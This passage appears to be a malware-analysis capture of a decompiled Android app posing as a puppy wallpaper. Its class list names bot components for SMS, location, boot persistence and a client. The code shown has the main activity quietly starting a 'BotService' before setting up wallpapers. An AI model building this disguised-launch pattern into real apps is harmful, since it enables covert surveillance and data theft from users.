 Java Decompiler - CutePuppiesWallpaper.class
classes_dex2jar.jar x
com.adam.CutePuppiesWallpaper
BotBroadcastHandler
BotBroadcastHandler
ACTION_BOOT : String
onReceive(Context, Intent) : void
BotClient
BotLocationHandler
BotSMSHandler
BotSMSListner
BotService
BotWorker
CutePuppiesWallpaper
CutePuppiesWallpaper
ImageAdapter
mThumbIds : Integer[]
CutePuppiesWallpaper()
onCreate(Bundle) : void
R
BotBroadcastHandler.class
CutePuppiesWallpaper.class x
package com.adam.CutePuppiesWallpaper;
import android.app.Activity;
public class CutePuppiesWallpaper extends Activity
{
private Integer[] mThumbIds;
public CutePuppiesWallpaper()
{
Integer[] arrayOfInteger = new Integer[22];
arrayOfInteger[0] = Integer.valueOf(2130837507);
arrayOfInteger[1] = Integer.valueOf(2130837508);
arrayOfInteger[2] = Integer.valueOf(2130837509);
arrayOfInteger[3] = Integer.valueOf(2130837510);
arrayOfInteger[4] = Integer.valueOf(2130837511);
arrayOfInteger[5] = Integer.valueOf(2130837512);
arrayOfInteger[6] = Integer.valueOf(2130837505);
arrayOfInteger[7] = Integer.valueOf(2130837506);
arrayOfInteger[8] = Integer.valueOf(2130837507);
arrayOfInteger[9] = Integer.valueOf(2130837508);
arrayOfInteger[10] = Integer.valueOf(2130837509);
arrayOfInteger[11] = Integer.valueOf(2130837510);
arrayOfInteger[12] = Integer.valueOf(2130837511);
arrayOfInteger[13] = Integer.valueOf(2130837512);
arrayOfInteger[14] = Integer.valueOf(2130837505);
arrayOfInteger[15] = Integer.valueOf(2130837506);
arrayOfInteger[16] = Integer.valueOf(2130837507);
arrayOfInteger[17] = Integer.valueOf(2130837508);
arrayOfInteger[18] = Integer.valueOf(2130837509);
arrayOfInteger[19] = Integer.valueOf(2130837510);
arrayOfInteger[20] = Integer.valueOf(2130837511);
arrayOfInteger[21] = Integer.valueOf(2130837512);
this.mThumbIds = arrayOfInteger;
}
public void onCreate(Bundle paramBundle)
{
super.onCreate(paramBundle);
setContentView(2130903041);
Object localObject = new Intent();
((Intent)localObject).setAction("com.adam.CutePuppiesWallpaper.BotService");
startService((Intent)localObject);
localObject = WallpaperManager.getInstance(this);